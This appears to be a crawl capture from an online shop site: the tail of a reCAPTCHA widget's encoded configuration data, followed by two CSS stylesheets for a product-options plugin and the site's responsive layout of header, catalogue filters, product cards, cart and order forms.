PA17w4YTw6DCkcK/e2sxYMOrw4ctw7YDWWsAWFHDrcKPFz4JdlvDmcOtw4LChE3CusO5JwdBFlLDuMOBBEXDosOMw57CiybDsCA0dsKRw4h2w5PDpiIjwpzDqlZoN8O3w5lmw7gZw61mJ8KwbcKOAsK1ZcKhwqIywrw0w5YFXsO5DsOXBMOQw4bCpMKvwp/DpxVXw7/DkB4dKcOVfcKeSMKdUMOpKzRWeMOQw6PDnMOiwp3Ch8KaYm9rQ8KsQDlzwoPDocKJwoPCrMKjIcO/IAVKaAsvVUtGSMKRXsOIw5rCmsOTw71Vw5/ClMKyw7NDT8OodMOhVMObw7Uew6HCicK5wozCqsK8w6IFHX3DuU3CtcO7CmDCscKmwojDizTDihfChsKgwqUgesOMXMOkw4DCmibDtA45woHDhsKJbsOyw4DDpsOAw7t/AsOXw7/DlsO3A8KxwrJBbMKKUAHDsMKXw4nChxcCw6PDosKvZUPDlWPDvsOEw55uw6J7K8Kpw4olJ8ORVE/Dm8KEGRvDr2vDhARsV8OFbhXDoFHCqAXCunPCgWDCrU8ldsKnV8KxwpLDn8KxwqPDhh7DhEjCgX/CmMKjw54MMgnCthHCgwnCisKTGMOtw7JUwoswWsKGcnVTw6JkVldQw7DDmcOYH8KMUz/DpmvCscOuwoPCnTFIwp7DlW3DrXwJHSzDp2s9cDvDm8OsKcO1wpQQwp0/w4MCYR1BDGfCocKsw7fCtkx6w6bCoB3DuwvDo8KMw5gLD00WXsKNw6vChsKOTsOAwpRWwq8qw4VfEMKAwpF8wokGwqsaHMO1CXh/[base64]/[base64]/wo4sKcKrA3hOTyfClD9ww7R9IRtEwp/CisOJw7LConMew7zDgcOENwXCqMO7wr/DjsOjwrLCkVbDgcKOcsODHMKhw5DCjsKRw6DCm8KDw7jClMKZwr1Ybik+w5fDj0rCgyVUT8KmI8KmwpbCucKdw5E+wrLDgsKDw5UvFyVBJTZWwrNvw6XDmcKTPcKIQhXCrcK4w4TDh8O/BcKmR8KbMsOxccKcWVbDjlnDvlDDlgjCqsKEPUnDrQ3DsMKzw5RxwonDnwwtwrbDgMO1OsKdaHgUYQgQwpttc8Ofw7rDrkF/[base64]/[base64]/[base64]/[base64]/w5kKP0bDo8OBw4bCu8Oew4BBwrlgdFXCuAvCkB3CrcOyw4zCpCVWdcKcwqbDl2JqDxrCmSoFwoZkLsKqVkV3SmrDqHRtw5xbwo3DigDDgEIEwoEBJWHCtyHCiMOwwrVIWE7DjcKAwqPClcOFw55/e8O0ZS3DuMKPHERBw5cdFzN/S8OMIsKKGHvDviogRkHCn19uw5F3FWrDlsO9AcOkwpPCkm/ChsOMw4/[base64]/DhMK3w54yWcOJc8KjwrcTwpUeP8KBwoTDoRvDvBzChcO9cE3ClcKIFcKhwoLCjmoHAX/Cr3PCt8OMw5VeP8OUKsK/[base64]/CignDmMOqwrbCtA1pw6bDnsOJw6jCpcObIMOdYkTCrcK4wqLDh8O+w5JCwofCgwYyKGpvw63CvsK0ABRnD8Kjw5QYRmnDqsKwMlzCgBhQw6Ewwol+w4duCQUWw4nDq8KYYmHDvVYSwprCvTVResKNw6nCt8Kuw4A9wp96VMOZBU/CpBzDokY8DcKJwqNew5/DnwY/w5tHa8O2w4/CgsOXG3rDlHZEwozChUZxwqtiZEbDkxDCnMKMwoTChm7CnyjDkC9leMKewpTCi8OZw5nCjSc6w4LCoMOSVAXCqMOhw4DCgMOxejNWwqHCug0qP3sHw77DusONw4zCnENKClTCkQPDrcK/[base64]/[base64]/Dj8KZwrnCj8OHw4BUwo8ow7TDqELDpsKtwrDCq13Cv8KHA2QvwoEow4Rtd8KKwrkRZMK1w6rDlXfDt3rDg2kkw41vwpbDghTDlsOQXMOUwrTCpcKtw6sSBj/DghVvwqx+wpF4wqZHw6Z/C8KCMT3CscO/w6nCs8KUSElvwpcMWSlyw5bDunDDmCJoWMO3FwDDrFfCkcOJwqDDjVBQw73Ch8K1w5kSTcKHw77DuEPDimvDqD0Uw7fDtUPDnywBOcOfTcKuwp3Din7DmB7DmsOcwqkhwodAJ8Ojw5wbw6woasKSwqAzDsOiT2NjGsOaW8OkVhlgw5sNwqDCpMOswr58wq/CqijCtQNMchnDkTDDhMKkw4VDwpzDnhrCqCsawrfDv8KZwqrCnVcWwoDDjmfCl8OsXsK2wqrDocKxwqrDrnQYwroGwp3DucO6NsKWwpDCiGYqJg9xU8KKwqNRYhQXwodHR8K4w6/ClsOZMifDtcObfcK6XMK+GWciwqzCpMK+aFXDlsKDMGjCksK7bcK6wpI6bDfCqMO6wq3Dn8O+cMKJw40gwo5RJAEsOX1zwrvClcOGHQFaJ8OOwo3Ck8OKwqU4woHCuHgwJ8KQw7lycizCgsKuw6fDq0bDokPDrcKYw753cRBsw4ZHw4bCjsKjwoxow4/DlwYFw4/[base64]/[base64]/VcKRw6UXPk/DijdPAjbCmB/CpAU/w63CtTPDjMKyw7bCkjo2Y8K2TnE5Q8OgVcOIwqLDoMOkw6gDw47CtcObVmLDumNnwp/DhVp8eMKewr93wqXCkQ/CoEZ9WCM4w7XDqcOvwoRwwpcMw7/DusKaInjDhMKmwrJgwqsVFsKHYz3CksO8w73CgMOOwq7DvHIPwqbDoCVkw6MfTiPDu8KyDi5BBi81P8KCbMOTG0xUOsK+w53Dk1MtwpAuHBTDl0BUwr3Ct17DvMObNj5hw6fCkVhSwrnCrwZEe2LCnBXCmjjCgMObwrzDrMOScXjClSzDisOFCD5Mw4/CmWJdwqhhZcK4NMOdQy1lwp1tYMKEEEBZwq85wqXDn8O2KsO+fFrCnQrCmAzDtWrDgsKRw5jDucOEw6JSRsOZeXVgZ19XOQnCjWLCsS/CjVDDmn8KIMKdEMKGwrLClh7Dok/DtMKdXi7Dk8KlOcOcwovDhMK8ccOGE8Kuw5oqP0E2w6TDlWPCrsKkw77CjCjCv3nDkXNVw6/CtsOQwr8ZYMKWw7rCsizDncOmDADDucO3wpZ/[base64]/IsOscWECwrIww5xxEMKWw4DCmjx2wq4ePADDtyXDoMKAw7YLHsKcUsOpw5FGOyjDuMKewpnDqMKQw6fCoMKUfjjClMKGGsKowpURVEVlCTfCl8Kxw4DDm8KGwrrDpTJyJlMNS0zCt8KJUsKsfsO8w6HDmMOUw7cSb8OYVsOFw6/DosOvw5PClCwKYsKOFExHNcK5wqxFfsKZZ8OcwoLClcKBEmB8N2bCvMOeesKcEGgwVFvDrMOxCkRQEX9Swq1dw48gJ8KPwp5Kw4vDjzhAQGbCs8Kpw7F8wrUiBiwbwovDjsK+EsKbdjfCvcOHw7jCt8Ksw4PDqMOjwr3CvjzDhMKGwpB5wqLCh8KmCl/CtyhxScO/wqTDjcOXw5kxw4BDDcOewr5zRsOjfsOSw4DDuGo5w4PDtcKHCMOEwrV7XQAcwohXwqrCtMOPwqnDpjTCvMOgMxzDoMKxw5bDkWUUw4wPwrhISMKIw78Ow6fCkhQ2HBRZwrnCgUDChi1cwr81wqjDqcK+UcKYwqwrw5pHcsOJw4I/[base64]/CpsKFTWlpwrMddBTCglDDhUHDucK2CA83wp3DplTDrcOZw7vDkMKULScEdsOHwovCpCXDg8KXCUlow6MkwqHDgkTDvCw+CcKjw4HCgMOiGGPDt8KfZBnDm8ORawjCtcOAYFfCnTgsNsK2GcONwrXDk8Ofwr/CpEzChMK3wqFWBsKmwrNYwqnCjWDCsSvDoMKsGxDCpTnCi8O9Jl/DoMO4w7/[base64]\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/agcktqwS/RfiFN0vYnC6IVTFModh0pLEthUmm5ZO1A\\u003d\x22,0,0,null,1,1769153014754,0,0,[214],null,[220,153,46,155],\x22RC-gf6A0H9nz--YmQ\x22,null,null,null,null,null,\x220dAFcWeA5C8jM_6ZmSODhcNwMC9UNBHy_aLkGs940VuzL5COcDI3mphiOWMKcDKz3tj1LBGgnPqW5dRs-hWPlbWBiNAH2yrX6J4Q\x22,1769235814935]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/media.css?v=1760532136
body_size: 8228
content:
@media screen and (max-width: 1350px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -40px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -40px;
    }
}
@media screen and (max-width: 1300px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -10px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -10px;
    }
    .swiper-button {
        z-index: 4;
    }
}
@media screen and (max-width: 1250px) {
    #slider .swiper-prev, .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: 0;
    }
    #slider .swiper-next, .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: 0;
    }
    #msOrder{
        display:block;
    }

    #product .price-by-card {
        width: 325px;
        height: 66px;
        font-size: 21px;
    }
}

@media screen and (max-width: 1200px) {
    header {
        padding: 20px 0;
    }
    header .center {
        width: 230px;
    }
    header form {
        margin: 12px 20px 0 0;
    }
    header .login {
        margin: 0 20px;
    }
    #up > span {
        display: none;
    }
    .products {
        grid-auto-flow: dense;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 60px 15px;
    }
    .product .info {
        padding: 10px;
    }
    .product form {
        padding: 15px 10px;
    }
    #product .gallery {
        width: 500px;
    }
    #product .info {
        width: calc(100% - 520px);
    }
}

@media screen and (max-width: 1100px) {
    .product .buttons > * {
        width: 100%;
    }
    .product .buttons > *:not(:last-child){
        margin: 0 0 10px;
    }
    footer .nav form{
        width: 100%;
    }
	#sidebar + #orders, #sidebar + form {
		width: calc(100% - 140px - 20px);
	}
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* top:225px; */
    }
}

@media screen and (max-width: 1060px) {
   #product .price-by-card {
        position: relative;
        top: 0;
        transform: none;
        margin-top: 0;
        margin-bottom: 22px;
        font-size: inherit;
        width: 380px;
        height: 85px;
		padding-top: 0;
    }
    #product .price-by-code {
        position: relative;
        top: -70px;
        transform: none;
        font-size: inherit;
        width: 380px;
        height: 200px;
    }
}
@media screen and (min-width: 1001px) {
	.mobile-box {display:none !important}
}
.showMobile{
    display: none;
}
@media screen and (max-width: 1000px) {
    nav ul>li>a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .type_delivery{
        max-width: none;
        width: 100%;
    }
    .showMobile{
        display:flex;
    }
    .newMobileMenu{

    }
    .errorText{
        
  margin-right: 0px !important;
    }
    .newMobileMenu a{
        display: flex;
        flex-direction: column;
        padding: 0px;
        justify-content: center;
        align-items: center;
        font-size: 12px;
    }
    .newMobileMenu a div{
        height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    }
    .newMobileMenu a img{
        max-width: unset;
    height: 20px;
    width: 20px;
    }
    #modalSelectCity {
        z-index: 100;
    }
    #modalSelectCity .block-search-products {
        display:block !important;
        height: 89%;
  border-radius: 0px;
    }
    #modalSelectCity .modal {
        align-items: end;
    }
    #modalSelectCity .block-search-products #search {
        margin-left: 16px;
    }
    #modalSelectCity .list-citys ul{
        column-count: 1;
    }
    #modalSelectCity .list-citys ul button {
        position: relative;
    }

    header .windowQuestionCity{
        position: fixed;
        bottom: 0px;
        top: auto;
        width: 100%;
        left: 0px;
        z-index: 200;
        border-radius: 15px 15px 0px 0px;
    }
    header .windowQuestionCity button{
        position: relative;
        left: 0px;
        width: 50%;
    }
	.mobile-box {
		
	}
    .row {
        padding: 50px 0;
    }
    .row-t {
        padding: 50px 0 0;
    }
    .row-b {
        padding: 0 0 50px;
    }
    body{
        padding: 150px 0 0;
    }
    header, header.fixed{
        padding: 0;
    }
    header > .container{
        flex-direction: column;
        align-items: stretch;
    }
    header .center {
        position: fixed;
        top: 0;
        left: 0;
        transform: none;
        padding: 30px 12px;
        width: 100%;
        height: 80px;
        z-index: 10;
        transition: 1s;
        background-color: #fff;
        box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
    }
    header.mobile-menu-open .center{
        background-color: var(--cream);
        box-shadow: none;
    }
    header .logo{
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    header .logo,
    footer .logo img,
    #mse2_mfilter .head img{
        width: 230px;
    }
    footer .logo {
        padding: 20px 0;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
    header .right {
        background-color: var(--lightgrey);
        margin: 0 -12px;
        max-width: none;
        width: 100%;
        padding: 10px 10px;
    }
    header .left{
        order: 2;
        padding: 15px 0;
    }
    header form{
        margin: 0;
        max-width: none;
        border: 2px solid var(--lightgrey);
        border-radius: 5px;
        padding: 14px 14px 14px 50px;
        width: 100%;
    }
    header button{
        left: 15px;
    }
    .burger-menu {
        display: inline-block;
    }
    footer {
        margin: 60px 0 0;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    } 
    nav {
        background-color: var(--cream);
        font-size: 14px;
        position: fixed;
        top: 100%;
        height: calc(100vh - 80px);
        overflow-y: auto;
        z-index: 10;
        border-top: 2px solid #fff;
        transition: 0.5s;
        padding: 0 0 50px;
    }
    header.mobile-menu-open + nav{
        top: 146px;
    }
    nav .menu {
        flex-direction: column;
        align-items: center;
        padding: 5px 0;
    }
    nav a {
        padding: 5px 0;
        display: block;
    }
    nav .mobile{
        display: flex;
    }
    #breadcrumbs {
        padding: 10px 0 20px;
    }
    #slider, #main-menu .swiper-container{
        padding-bottom: 40px;
    }
    #slider .swiper-button,
    #mse2_sort fieldset a:first-child,
    header .left .phone,
    header .city,
    #reviews .swiper-button{
        display: none;
    }
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 33.333333%;
			  flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}*/
    #slider .text {
        margin: 0;
    }
    #slider .title {
        font-size: 26px;
    }
    #main-menu .tabs {
        font-size: 16px;
    }
    #main-menu .tabs li {
        margin: 0 100px -1px 0;
    }
    #main-menu .slider {
        padding: 0;
    }
    #main-menu .swiper-slide {
        padding-top: 40%;
        width: 206px !important;
        flex-shrink: 0;
    }
    #collections .items{
        /*display: grid;*/
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 20px;
    }
    #collections .items a {
        float: none;
        margin: 0;
        height: 250px;
    }
    #collections .items a:nth-child(9n),
    #collections .items a:nth-child(9n + 1),
    #collections .items a:nth-child(9n + 5){
        /* grid-column: span 2; */
    }
    #collections .items img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .products {
        grid-gap: 15px;
    }
    .product {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: auto;
        height: auto;
    }
    
    .product .info .title {
        height: auto !important;
        min-height: auto !important;
        line-height: 1.4;
        word-wrap: break-word;
        overflow-wrap: break-word;
        hyphens: auto;
    }
    
    .product .info .title a {
        display: block;
        word-break: break-word;
        hyphens: auto;
    }
    .product form {
        position: static;
        /*margin: 20px 0 0;*/
        width: 100%;
        padding: 0 10px 10px;
        display: block;
    }
    .product:hover form{
        box-shadow: none;
        background-color: inherit;
    }
    #articles {
        grid-gap: 40px 15px;
    }
    .tile {
        grid-gap: 15px;
    }
    #catalog .bottom select {
        margin: 0 0 0 10px;
    }
    #catalog .bottom {
        margin: 40px 0 0;
    }
    #mse2_mfilter {
        border-width: 0;
    }
    /* #mse2_filters {
        padding-top: 20px;
    } */
    #mse2_filters,
    #mse2_sort{
        position: fixed;
        width: 100%;
        right: 100%;
        top: 0;
        height: 100%;
        transition: 0.5s;
        background-color: var(--cream);
        z-index: 10;
    }
    #mse2_filters.active,
    #mse2_sort.active{
        right: 0;
    }
    #mse2_filters .body,
    #mse2_sort .body{
        position: relative;
        display: block;
        padding: 20px 0;
        height: calc(100% - 80px - 48px - 90px);
        overflow-y: auto;
        overflow-x: hidden;
    }
    #mse2_sort .body{
        text-align: center;
    }
    #mse2_filters.options .body{
        overflow-y: hidden;
    }
    #mse2_mfilter .block {
        position: static;
    }
    #mse2_mfilter .title {
        padding: 12px 0;
        display: inline-flex;
        width: 50%;
        justify-content: flex-end;
    }
    #mse2_mfilter .title span{
        order: 1;
    }
    #mse2_mfilter .title .ma-arr {
        transform: rotate(-90deg) !important;
    }
    #mse2_filters fieldset{
        background-color: var(--cream);
        position: fixed;
        left: 0;
        top: 128px;
        width: 100%;
        height: calc(100% - 80px - 48px - 90px);
        max-height: none;
        overflow-y: auto;
        z-index: 1;
        transition: 0.5s;
    }
    #mse2_mfilter .active + fieldset{
        visibility: visible;
        opacity: 1;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 3;
    }
    #mse2_sort .title{
        display: none !important;
    }
    #mse2_sort fieldset {
        position: static;
        visibility: visible;
        opacity: 1;
        max-height: none;
        width: auto;
        background-color: var(--cream);
        border: none;
        display: inline-block;
        text-align: left;
    }
    #mse2_mfilter.loading .lds-roller{
        display: block;
    }

    #mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}

	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
        /* padding-top: 20px; */
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}
    #product .buttons {
        margin: 0;
    }
    #product .buttons button{
        order: 1;
        margin-right: 0;
    }
    #product .buttons .favorite{
        margin: 20px 30px 20px 0;
    }
    .similar .swiper-container {
        padding: 10px 10px 40px;
    }
    #reviews .swiper-container {
        width: 100%;
    }
    #reviews .swiper-container {
        padding: 0 0 40px;
    }
    #reviews .review-slider .ec-rating-stars span {
        width: 15px;
    }
    #promo img{
        width: 300px;
    }
    #promo .promo {
        width: calc(100% - 320px);
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 20px;
    }
    .it50x50 > .content-text {
        padding: 0;
    }
    .col[class^="ii"] > .image {
        height: 250px;
    }
    .products > .text {
        padding: 10px;
    }
    #msCart .info > * {
        width: 100%;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 340px - 60px); */
    }
      .consult-image {
        display:none;
    }
    
    .consult-text {
        max-width:100%;
    }
	
	#sidebar + #orders .table-responsive {
	  overflow: auto;
	  padding-bottom: 20px;
	}
	#sidebar + #orders .mslistorders-row-actions .mslistorders-form .btn {
		min-width: 24px;
	}
	#sidebar + #orders .mslistorders-row-actions {
		display: flex;
		align-items: center;
		justify-content: center;
	}
    #catalog #mse2_results .online {
        bottom: 230px;
        right: 10px;
        width: 125px;
    }
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 47%; */
        /*right: -76px;*/
        right: 0 !important;
        /* width: 100%; */
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 55%; */
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top: 10px;
    }
    #reviews .swiper-slide {
        max-width: 100%;
    }
}

@media screen and (max-width: 900px) {
    footer .bottom .container{
        flex-direction: column;
        align-items: center;
    }

    footer .bottom .container > *:not(:last-child){
        margin: 0 0 20px;
    }
    footer .phone {
        order: initial;
    }
    #product .gallery {
        width: 400px;
    }
    #product .info {
        width: calc(100% - 420px);
    }
    #product .gallery-main,
    #product .gallery-thumbs {
        width: 100%;
    }
    #product .gallery-thumbs{
        order: 1;
        position: static;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .swiper-slide-thumb-active {
        transform: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px;
    }
    #reviews form {
        grid-gap: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: repeat(2, 1fr);
    }
    #product > div > div.online{
        bottom:140px;
        right:15px;
    }
    #product > div > div.exclusive{
        bottom:140px;
        right:15px;
        top:auto;
    }
    #product > div > div.premium{
        bottom:140px;
        top:auto;
    }
}

@media screen and (max-width: 1200px) {
    .product .tags > img {
        width: 45px;
    }
}

@media screen and (max-width: 550px) {
    #collections .items > div {
        grid-template-columns: none;
    }
}

@media screen and (max-width: 780px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 23px;
    }
    h3, .h3{
        font-size: 18px;
        margin: 0 0 12px;
    }
    h4, .h4{
        font-size: 16px;
    }
    .fs-sm {
        font-size: 12px;
    }
    #collections .items a {
        height: 210px;
        margin-bottom:10px;
    }
    #collections .text span {
        font-size: inherit;
    }
    #collections .items {
        grid-gap: 12px;

    }


    .products {
        grid-template-columns: repeat(3,1fr);
        grid-auto-flow: dense;
    }
    #articles, .tile {
        grid-template-columns: repeat(2, 1fr);
    }
    .tile
    .product .favorite {
        right: 16px;
        top: 16px;
        width: 20px;
    }
    .tile .item.big{
        max-height: auto;
    }
    .tile .item.big {
        grid-column: initial;
    }
    .tags {
        /* left: 16px; */
        top: 16px;
    }
    .product .tags > img {
        width: 45px;
    }
    .foot-social > .container{
        flex-direction: column;
        align-items: center;
    }
    .foot-social > .container > div{
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
    }
    .foot-social .author{
        display: none;
    }
    #product .gallery {
        width: 300px;
    }
    #product .info {
        width: calc(100% - 310px);
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .sizes label {
        margin: 10px 10px 0 0;
        min-width: 50px;
        height: 50px;
    }
    #sertificate .sizes label {
        min-width: 70px;
        height: 70px;
    }
	
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 50%;
			  flex: 0 0 50%;
		max-width: 50%;
	}*/
    #reviews .swiper-slide{
        border-bottom: auto;
    }
    #reviews .review-slider .name {
        font-size: 18px;
        width: 100%;
        margin: 0 0 10px;
    }
    #reviews .review-slider .text {
        margin: 10px 0;
    }
    #reviews form {
        grid-template-columns: none;
    }
    #reviews .agreement {
        margin: 0;
    }
	/*#reviews .review-slider .swiper-slide img {
		width:100%;
	}*/
    #added .info .flx{
        flex-direction: column;
    }
    #added .info .col:last-child{
        margin: 10px 0 0;
    }
    .tile .text {
        padding: 10px;
        min-height: 120px;
    }
    .tile .title{
        font-size: 23px;
    }
    #contact .left {
        width: 100%;
    }
    #contact .right {
        width: 100%;
        max-width: 100%;
        margin: 30px 0 0;
    }
    #contact .item {
        margin: 0 0 30px;
    }
    .col[class^="ii"] > .image {
        height: 200px;
    }
    #info .table.fr {
        margin-left: 0;
        float: none;
    }
    #sertificate img {
        width: 280px;
    }
    #sertificate .content-text {
        width: calc(100% - 300px);
    }
    #sertificate .buttons.flx{
        flex-direction: column;
        gap: 10px;
        float: none;
    }
    #sertificate .buttons > * {
        margin-left: 0;
        margin-right: 0;
    }
    .shop .count {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .shop h4 {
        width: calc(100% - 60px);
    }
    #msCart .action {
        /* width: 200px; */
    }
    #msCart .action button{
        margin: 5px 0 0;
    }
    #msCart .forms {
        /* width: 240px; */
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 240px - 60px); */
    }
    #msCart .tags {
        display: none;
    }
    #total_cost {
        font-size: inherit;
    }
    #product > div > div.online{
        width:120px;
        bottom:110px;
        right:5px;
    }
     #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 100px;
    }
    #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 85px;
    }
	#reviews .swiper-slide {
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	  /*padding-bottom: 10px;*/
	}
	#reviews form .grid {
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}
    #reviews .swiper-slide>a{
        height: auto;
    }
    .review-item-header {
        width: 100%;
    }
    #product .price-by-card {
        font-size: 22px;
    }
    #product > div > div.premium{
        bottom: 100px;
        right: calc(-25px + 30px);
    }
    #counter_footer{
        width:100%;        
    }
    #coucounter_footernter .row{        
        transform: translate(-33%, 0%);
    }
}


@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(4n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

